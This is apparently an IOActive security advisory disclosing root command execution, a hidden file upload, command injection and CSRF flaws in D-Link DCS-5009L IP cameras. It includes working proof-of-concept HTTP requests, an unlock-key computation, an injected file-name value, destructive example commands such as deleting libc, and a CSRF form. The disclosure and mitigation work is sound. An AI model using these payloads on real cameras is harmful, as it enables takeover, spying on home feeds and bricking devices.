

# **IOActive Security Advisory**



## **Affected Products**

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can execute OS commands on the device with root privileges, therefore fully compromising its confidentiality, its integrity, and its availability.

## **Background**

D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link Cloud or configured to upload recordings to an FTP server, as well as sending notifications by email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

IOActive found a debug feature that an attacker could activate by sending a special request to the device, which would then enable a new URL endpoint that executes the command sent via POST request on the device. The form would execute all commands submitted with root privileges.

During an analysis of the latest firmware, *DCS-5009L\_fw\_revA1\_1-06- 02\_eu\_multi\_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera)[5009l-pan-tilt-wifi-camera,](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera) IOActive found the function formDefineManagment in the alphapd web server binary:







The formDefineManagement function registers the URL endpoints related to form submission with their corresponding callback functions. In the code snippet above:

- 1. The string setSystemCommand is placed into argument 0. It is the URL endpoint.
- 2. The callback function systemCommandFunction (renamed for clarity) is placed into argument 1.
- 3. The function websSetFormDefine is called to register the callback function in argument 1 to the URL endpoint in argument 0.

The web server registers the URL */setSystemCommand* as a POST endpoint that an administrator can use. When a POST request is sent to */setSystemCommand*, the function systemCommandFunction is called to handle the form parameters.

The function systemCommandFunction does the following (Python pseudo-code):

```
# Pseudo Python code based on MIPS ASM
def systemCommandFunction(request):
     global Debug_Func_Level
     if request.get("ConfigSystemCommand"): # Does the form contain the 
parameter "ConfigSystemCommand"?
       if Debug Func Level == 0x46592F90 or
os.file.exists("/etc_ro/web/docmd.htm"):
            system(request.get("SystemCommand"))
```
In the latest firmware version, the file *docmd.htm* does not exist. It is possible that the file is deployed only for developer testing. In addition, during boot, Debug Func Level has a different default value.

However, IOActive found another URL endpoint registered in formDefineManagment that allows the administrator to update the Debug Func Level value:





The function websSetFormDefine is called to register the new URL endpoint */setDebugLevel* with its callback function debugLevelFunction.

The function debugLevelFunction performs the following operation:

```
# Pseudo python code based on MIPS ASM
def debugLevelFunction(request):
    global Debug_Trace_Level
    global Debug_Func_Level
    if request.WebDebugLevel:
         Debug_Trace_Level = int(request.WebDebugLevel)
   if request. WebFuncLevel:
        Debug Func Level = int(request.WebFuncLevel)
```
The following proof-of-concept describes each steps of the process in order to execute OS commands on the camera.

An NMAP scan of the camera before sending the requests showing that telnet is not enabled by default on the IP camera:

```
$ nmap -p23 192.168.0.20
Nmap scan report for 192.168.0.20
Host is up (0.00074s latency).
PORT STATE SERVICE
23/tcp closed telnet
```
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds



First, the administrator sends the request to change the Debug Func Level value:

```
POST /setDebugLevel HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
```
ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&WebDebugLevel=0&W ebFuncLevel=1180250000

The value 1180250000 is the decimal value of 0x46592F90.

Next, the admin sends a request to execute telnetd on the camera:

```
POST /setSystemCommand HTTP/1.1
Host: 192.168.0.20
Referer: http://192.168.0.20/advanced.htm
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
```
ReplySuccessPage=home.htm&ReplyErrorPage=errradv.htm&SystemCommand=telnetd &ConfigSystemCommand=test

A new NMAP scan result shows that telnet is successfully enabled on the IP camera:

\$ nmap -p23 192.168.0.20 Nmap scan report for 192.168.0.20 Host is up (0.00065s latency). PORT STATE SERVICE 23/tcp open telnet

Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds



The administrator uses telnet to connect to the camera:

\$ telnet 192.168.0.20 Trying 192.168.0.20... Connected to 192.168.0.20. Escape character is '^]'. (none) login: admin Password: # (*type password of the admin user)* BusyBox v1.12.1 (2015-09-09 18:19:07 CST) built-in shell (ash) Enter 'help' for a list of built-in commands. # echo \$USER admin # cat /etc/passwd admin:T7b2c.aWwyEC6:0:0:Adminstrator:/:/bin/sh

As seen above, there is only one user on the device, named "admin," the root user of the IP camera.

This enables an attacker to execute any command with root privileges on the camera and create a denial of service, install a persistent backdoor, or silently upload the camera's feed to a malicious domain.

#### **Mitigation**

The URL endpoint *setSystemCommand* and its corresponding handler should be removed from the alphapd web server binary in order to fully disable the hazardous feature.







D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can upload arbitrary files to arbitrary locations on the camera with root privileges. The attacker could override existing files and brick the camera, update OS users and passwords or erase logs to hide all traces of intrusion.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

# **Technical Details**

IOActive found that an attacker could use a hidden feature to upload arbitrary file to arbitrary location on the IP camera.

During an analysis of the latest firmware, *DCS-5009L\_fw\_revA1\_1-06- 02\_eu\_multi\_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera)[5009l-pan-tilt-wifi-camera,](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera) IOActive found a special POST request implemented in the alphapd web server binary by the uploadfile function:



POST /setFileUpload HTTP/1.1 Host: 192.168.0.20 Authorization: Basic base64(admin:password) Connection: close Content-Type: multipart/form-data; boundary = -----------------------------207253675940402912134690292 Content-Length: 752 -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="ReplySuccessPage" replyuf.htm -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="ReplyErrorPage" replyuf.htm -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="FileName" /tmp/test -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="UploadFile"; filename="passwd" Content-Type: application/octet-stream test upload -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="ConfigUploadFile" Upload File -----------------------------207253675940402912134690292--

#### On the camera, the test file is uploaded:

# cat <mark>/tmp/test</mark> test upload

The FileName parameter can point to any location on the camera, such as */*, */etc*, */lib*, or */bin*.

IOActive found that it was possible to use a debug feature to enable a user-friendly HTML form for upload functionality. After the user sends a special request containing a  $\text{keV}$ parameter specific to the targeted device, the new form becomes available on the web server.



This is the function websFrameProcessor in the alphapd web server binary:

```
# Pseudo Python code based on MIPS ASM
def websFrameProcessor(request):
    if request.url == "/frame/snapimage.cgi":
         snapImageHandler(request)
    # \cdot \cdot \cdotelif request.url == "/frame/dbgtools.cgi":
        dbgtools(request) # (1)
    \# . . .
```
The function websFrameProcessor handles each request for URLs starting with */frame/*, finds the corresponding handler and calls it. When the URL is */frame/dbgtools.cgi*, it calls the function dbgtools (1):

```
# Pseudo Python code based on MIPS ASM
def dbgtools(request):
    if nvram get('AdminID') is None or nvram get('AdminPassword') is None:
         return
     if request.get('Key'):
        user key = request.get('Key')
         mac = AllocateMACAddress()
        hmac key = allocFmtString(0x46592F90)
        digest = hmac md5(hmac key, mac)
        hex digest = hexarrarytohexstring(digest)
        if user key == hex digest:
             if request.get('function'):
                 if request.get('function') == 'uploadfile':
                    system('htmlunpack /etc ro/web/pack/dbgulf.lzma
/etc ro/web 0")
```
When the correct key is provided, the call to  $s$ ystem() will create two new HTML files in the web directory:

- *uploadfile.htm*
- *replyuf.htm*

By default, the files do not exist on the device, as shown below:



*Figure 1: Error when accessing http://192.168.0.20/uploadfile.htm in the default configuration*



The MAC address of the camera can be retrieved by an anonymous user from */cgi/common.cgi*, as shown below:

```
GET / cqi/common.cqi HTTP/1.1
Host: 192.168.0.20
Connection: close
```
#### HTTP/1.0 200 OK

```
Server: alphapd
Date: Sat Jan 1 00:00:06 2000
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/plain
```

```
model=DCS-5009L
brand=D-Link
version=1.06
build=2
hw_version=A
name=DCS-5009L
location=
macaddr=AA:BB:CC:DD:EE:FF
ipaddr=192.168.0.20
netmask=255.255.255.0
gateway=0.0.0.0
wireless=yes
ptz=P,T
inputs=0
outputs=0
speaker=no
videoout=no
```
With the MAC address of the device, the following Python code computes the correct HMAC-MD5 value for the parameter  $Key:$ 

```
import hmac
from hashlib import md5
h = hmac.new(str(0x46592F90), ', md5)
h.update("AA:BB:CC:DD:EE:FF")
print h.hexdigest().upper() # 1D1B1C5853...A07454961EDD
```


This value can then be used to send the following request to enable the debug feature:

```
GET /dbgtools.cgi?Key=1D1B1C5853...A07454961EDD&function=uploadfile
HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
```
#### Trying the URL */uploadfile.htm* again results in a page:



*Figure 2: Success when accessing the uploadfile.htm URL*

Using this hidden upload feature, an attacker could upload a file and override any files, including:

- $\bullet$  Overriding the libc library and bricking the device.
- Overriding /etc/passwd and adding a rogue account
- Overriding the device's system logs and erasing all traces of intrusion

#### **Mitigation**

The frame function dbgtools should be disabled and removed from the alphapd web server binary.

In addition, in order to prevent attacks such as DoS or a rogue account, the function uploadfile should be more restrictive on its destination. One possibility would be to force the uploaded file to a directory such as */tmp/uploaded/*, and make sure that it is not possible to change directories.







D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can inject OS commands on the device with root privileges, fully compromising its confidentiality, integrity, and availability.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

IOActive found that the hidden uploadfile function, which allows a user to upload arbitrary files to arbitrary locations on the IP camera, was vulnerable to OS command injection in the FileName parameter.

During an analysis of the latest firmware, *DCS-5009L\_fw\_revA1\_1-06- 02\_eu\_multi\_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera)[5009l-pan-tilt-wifi-camera,](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera) IOActive found a special POST request implemented in the alphapd web server binary using the uploadfile function:

```
# Pseudo Python code based on MIPS ASM
def uploadfile(request):
    data = request.fileData
    filename = request.get('FileName')
    f = open("filename", "w+") f.write(data)
    system("chmod a+rwx s's" s filename) # (1)
```
As seen above, the uploadfile function will call system () once the file is successfully written on the IP camera (1). The system call sets all attributes (Read/Write/Execute) on the file specified by the user.



However, the file name is not sanitized in any way when it is formatted into the command string, allowing an attacker to inject any command:

```
POST /setFileUpload HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: multipart/form-data; boundary = ------------------------------
207253675940402912134690292
Content-Length: 767
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplySuccessPage"
replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplyErrorPage"
replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="FileName"
/tmp/test; touch injected
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="UploadFile"; filename="passwd"
Content-Type: application/octet-stream
test upload
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ConfigUploadFile"
Upload File
-----------------------------207253675940402912134690292--
```
The above code will result in the following system () call:

system("chmod a+rwx /tmp/test;touch injected")





This successfully creates a file named *injected* on the device:

An attacker could issue a variety of commands, depending on objective, including:

- rm /lib/libc.so to brick the camera
- telnetd to start the telnet daemon on the camera

# **Mitigation**

User inputs should not be trusted. All user inputs should be sanitized before being used by the system. In order to mitigate code injection on the device, alphapd should surround the username and password with single quotes (') and escape all hazardous characters before the system call, such as single quotes ('), double quotes ("), dollar signs (\$), semi-colons (;) and ampersands (&).







D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker could trick the administrator of the IP Camera into visiting a malicious web page that would send a request on the administrator's behalf and modify the configuration of the device. For instance, an attacker could disable access controls, upload a XSS payload, or execute OS commands with root privileges.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

# **Technical Details**

The D-Link DCS-5009L IP Camera uses HTTP Basic authentication to authenticate the administrator or end users on the device's web interface. This authentication method does not prevent Cross-Site Request Forgery (CSRF) attacks.

During a CSRF attack, unauthorized commands are transmitted from a user that the web application trusts in a manner that is difficult or impossible for the web application to differentiate from normal actions from the targeted user.

The following is an example of malicious web page code:

```
<form name="x" action="http://192.168.0.20/setSystemControl" 
method="post">
<input type="hidden" name='ReplySuccessPage' value='/home.htm'>
<input type="hidden" name='SnapshotURLAuthentication' value='1'>
<input type="hidden" name='ConfigSystemControl' value='Apply'>
</form>
<script>document.x.submit();</script>
```
For this attack to succeed, the camera's administrator must be authenticated within the web interface. If the administrator has not already authenticated, the Basic HTTP authentication mechanism will display a pop-up requiring the administrator to authenticate.

In the case where an attacker successfully tricks the administrator into visiting the web page, it sends a POST request to the camera to disable authentication on the snapshot URL [\(http://192.168.0.20/image/jpeg.cgi\)](http://192.168.0.20/image/jpeg.cgi), which displays the camera's current image feed.

**IOActive** 

An attacker could exploit the CSRF with the Authenticated Root OS Command Execution vulnerability in order to trick an administrator into executing arbitrary OS commands on the camera without the administrator's knowledge.

# **Mitigation**

IOActive recommends switching from a persistent authentication method (cookie or HTTP authentication) to a transient authentication method, such as cookies plus a hidden field provided on every form.

In order to fully mitigate the issue, D-Link must address several sub-issues:

- Every POST form should embed a hidden field corresponding to a secret, random, and user-specific token
- On the server side, each POST request should be dropped if the token is not valid for the current active session

Note that contrary to popular belief, using POST instead of GET does not offer sufficient protection. As demonstrated above, an attacker can leverage JavaScript to create POST requests.

